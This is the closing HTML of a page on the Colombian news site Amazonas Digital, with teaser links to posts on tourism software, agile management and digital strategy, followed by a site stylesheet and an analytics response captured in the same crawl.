				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-vivimos-la-socializacion-del-Software-IngenierosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-vivimos-la-socializacion-del-Software-IngenierosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-vivimos-la-socializacion-del-Software-IngenierosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/turismo/" class="category-419">Turismo</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/asi-vivimos-la-socializacion-del-software-del-modelo-de-promocion-de-turismo-sostenible-4-0-en-la-palma-y-yacopi/" title="Así vivimos la socialización del Software del Modelo de Promoción de Turismo Sostenible 4.0 en La Palma y Yacopí">Así vivimos la socialización del Software del Modelo...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18258 post type-post status-publish format-standard has-post-thumbnail hentry category-productividad category-tecnologia tag-innovacion tag-tecnologia-2">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/transformando-la-gestion-de-proyectos-a-traves-del-agilismo/" title="Transformando la Gestión de Proyectos a través del Agilismo">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformando-la-Gestion-de-Proye-IngenierosdeMarketingIkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformando-la-Gestion-de-Proye-IngenierosdeMarketingIkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformando-la-Gestion-de-Proye-IngenierosdeMarketingIkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/productividad/" class="category-25">Productividad</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/transformando-la-gestion-de-proyectos-a-traves-del-agilismo/" title="Transformando la Gestión de Proyectos a través del Agilismo">Transformando la Gestión de Proyectos a través del...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18253 post type-post status-publish format-standard has-post-thumbnail hentry category-innovacion category-tecnologia tag-innovacion tag-transformacion">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/transformacion-agroindustrial-innovacion-y-valor-desde-la-alianza-imkglobal-y-tatiana-lopez/" title="Transformación Agroindustrial: Innovación y Valor desde la Alianza IMKGlobal y Tatiana López">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformacion-Agroindustrial-IngenirosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformacion-Agroindustrial-IngenirosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformacion-Agroindustrial-IngenirosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/innovacion/" class="category-340">Innovacion</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/transformacion-agroindustrial-innovacion-y-valor-desde-la-alianza-imkglobal-y-tatiana-lopez/" title="Transformación Agroindustrial: Innovación y Valor desde la Alianza IMKGlobal y Tatiana López">Transformación Agroindustrial: Innovación y Valor...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18214 post type-post status-publish format-standard has-post-thumbnail hentry category-innovacion category-tecnologia tag-innovacion tag-inteligenciaartificial">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/asi-se-vivio-el-taller-aprenda-a-proyectar-el-2025-con-inteligencia-artificial-en-la-universidad-libre-de-cucuta/" title="Así se vivió el taller “Aprenda a proyectar el 2025 con Inteligencia Artificial” en la Universidad Libre de Cúcuta">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-se-vivio-el-taller-IngenierosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-se-vivio-el-taller-IngenierosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-se-vivio-el-taller-IngenierosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/innovacion/" class="category-340">Innovacion</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/asi-se-vivio-el-taller-aprenda-a-proyectar-el-2025-con-inteligencia-artificial-en-la-universidad-libre-de-cucuta/" title="Así se vivió el taller “Aprenda a proyectar el 2025 con Inteligencia Artificial” en la Universidad Libre de Cúcuta">Así se vivió el taller “Aprenda a proyectar el...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18211 post type-post status-publish format-standard has-post-thumbnail hentry category-activos-digitales category-innovacion category-tecnologia tag-innovacion tag-transformaciondigital">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/la-estrategia-de-la-bicicleta-clave-para-un-posicionamiento-online-sostenible/" title="La Estrategia de la Bicicleta: Clave para un posicionamiento online Sostenible">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/La-Estrategia-de-la-Bicicleta-IngenierosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/La-Estrategia-de-la-Bicicleta-IngenierosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/La-Estrategia-de-la-Bicicleta-IngenierosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/activos-digitales/" class="category-401">Activos Digitales</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/innovacion/" class="category-340">Innovacion</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/la-estrategia-de-la-bicicleta-clave-para-un-posicionamiento-online-sostenible/" title="La Estrategia de la Bicicleta: Clave para un posicionamiento online Sostenible">La Estrategia de la Bicicleta: Clave para un...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18196 post type-post status-publish format-standard has-post-thumbnail hentry category-innovacion-tecnologica category-tecnologia tag-innovacion-tecnologica-2 tag-transformaciondigital">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/innovacion-o-extincion-planeacion-estrategica-2025-para-un-mundo-digital/" title="Innovación o extinción: Planeación estratégica 2025 para un mundo digital ">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Innovacion-o-extincion-IngenierosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Innovacion-o-extincion-IngenierosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Innovacion-o-extincion-IngenierosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/innovacion-tecnologica/" class="category-393">Innovación Tecnologica,</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/innovacion-o-extincion-planeacion-estrategica-2025-para-un-mundo-digital/" title="Innovación o extinción: Planeación estratégica 2025 para un mundo digital ">Innovación o extinción: Planeación estratégica...</a></h2>
			</header>

</article>		
	</div>

	</div>


		
					<section class="main-box mbt-border-top author-box">

	<h3 class="main-box-title">About the author</h3>

	<div class="main-box-inside">

	<div class="data-image">
		<img alt='' src='https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=112&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=224&#038;d=mm&#038;r=g 2x' class='avatar avatar-112 photo' height='112' width='112' loading='lazy' decoding='async'/>	</div>
	
	<div class="data-content">
		<h4 class="author-title">Ingenierosdemarketing</h4>
		<div class="data-entry-content">
					</div>
	</div>

	</div>

	<div class="vce-content-outside">
		<div class="data-links">
				<a href="https://amazonasdigital.com.co/author/ingenierosdemarketing/" class="vce-author-link vce-button">View all posts</a>
		</div>
		<div class="vce-author-links">
									
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
								
		</div>
	</div>

</section>		
		
	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">Envíanos tus Noticias</h4><div class="textwidget custom-html-widget"><a href="https://amazonasdigital.com.co/envio-de-noticias-empresariales-y-positivas-del-amazonas/"><img class="alignnone wp-image-283 size-full" src="https://amazonasdigital.com.co/wp-content/uploads/2017/10/banner-2.2.jpg" alt="" width="800" height="800" /></a></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Nuestros Aliados</h4><div class="textwidget custom-html-widget"><p style="text-align: center;"><a href="http://juliancastiblanco.com/web/" target="_blank" rel="noopener"><img class="alignnone size-medium wp-image-270" src="https://amazonasdigital.com.co/wp-content/uploads/2017/09/cropped-Fotop-300x300.png" alt="" width="300" height="300" /></a></p></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://whatsapp-marketing.gr8.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class=" wp-image-487 aligncenter" src="https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM-300x169.jpeg" alt="" width="359" height="202" srcset="https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM-300x169.jpeg 300w, https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM-768x432.jpeg 768w, https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM-810x455.jpeg 810w, https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM.jpeg 854w" sizes="auto, (max-width: 359px) 100vw, 359px" /></a></p>
</div>
		</div><div id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Cursos Marketing con JulianCastiblanco.com</h4><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/KBN1rP2zMk4" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></div><div id="media_image-2" class="widget widget_media_image"><img width="300" height="300" src="https://amazonasdigital.com.co/wp-content/uploads/2018/03/aumenta-seguidores-300x300.png" class="image wp-image-412  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2018/03/aumenta-seguidores-300x300.png 300w, https://amazonasdigital.com.co/wp-content/uploads/2018/03/aumenta-seguidores-150x150.png 150w, https://amazonasdigital.com.co/wp-content/uploads/2018/03/aumenta-seguidores.png 529w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://andeanwire.com/wp/" target="_blank" rel="noopener"><img class="size-medium wp-image-272 aligncenter" src="https://amazonasdigital.com.co/wp-content/uploads/2017/09/ANDEANWIRE-logo-slogan-1024x354-1024x354-300x104.png" alt="" width="300" height="104" /></a></div></div><div id="text-5" class="widget widget_text"><h4 class="widget-title">HACEMOS PARTE DE</h4>			<div class="textwidget"><p><a href="https://politika.com.co/medialco/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="size-medium wp-image-501 aligncenter" src="https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM-300x229.jpeg" alt="" width="300" height="229" srcset="https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM-300x229.jpeg 300w, https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM-768x585.jpeg 768w, https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM-810x617.jpeg 810w, https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM.jpeg 878w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><a href="https://politika.com.co/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-271" src="https://amazonasdigital.com.co/wp-content/uploads/2017/09/politika.jpg" alt="" width="250" height="200" /></a></p></div></div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright © 2017. Diseñado por: <a href="http://juliancastiblanco.com/web/" target="_blank" rel="noopener">Juliancastiblanco.com</a> - <a href="http://juliancastiblanco.com/web/" target="_blank" rel="noopener">Ingenierosdemarketing.com</a></p>						</div>
					
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/amazonasdigital.com.co\/wp-content\/uploads\/2017\/10\/header2.jpg","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/amazonasdigital.com.co\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amazonasdigital.com.co/wp-content/themes/voice/js/min.js?ver=2.1" id="vce_custom-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://juliancastiblanco.com/web/wp-content/cache/wpfc-minified/2j1m8pg/2033j.css
body_size: 302
content:
.tribe-embed{padding:25px 22px}.tribe-embed .wp-embed-featured-image.rectangle,.tribe-embed .wp-embed-featured-image.square{margin-right:18px;max-width:100%}.tribe-embed .wp-embed-heading{font-size:18px;margin-bottom:10px;margin-top:-6px}.tribe-embed .tribe-events-event-cost{color:#636466;font-weight:700;margin-bottom:5px}.tribe-embed .tribe-event-schedule-details{font-weight:700;margin-bottom:5px}.tribe-embed .tribe-events-venue-details{font-style:italic;margin-bottom:5px}.tribe-embed .tribe-events-content{padding-top:8px}.tribe-embed .wp-embed-footer{margin-top:20px}@media (min-width:440px){.tribe-embed .wp-embed-featured-image.rectangle,.tribe-embed .wp-embed-featured-image.square{max-width:35%}.tribe-embed .tribe-events-event-cost{float:right;margin-left:18px}}@media (min-width:800px){.tribe-embed .wp-embed-featured-image.rectangle,.tribe-embed .wp-embed-featured-image.square{max-width:265px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=865997668&t=pageview&_s=1&dl=https%3A%2F%2Famazonasdigital.com.co%2Fla-obligada-y-tardia-evolucion-de-las-tiendas-fisicas%2F&ul=en-us%40posix&dt=La%20obligada%20y%20tard%C3%ADa%20evoluci%C3%B3n%20de%20las%20tiendas%20f%C3%ADsicas%20-%20Amazonas%20Digital&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1637693211&gjid=4489637&cid=1445167258.1763906864&tid=UA-107559546-1&_gid=1473118101.1763906864&_r=1&_slc=1&z=292965017
body_size: -287
content:
2,cG-LDDQ2GRXKR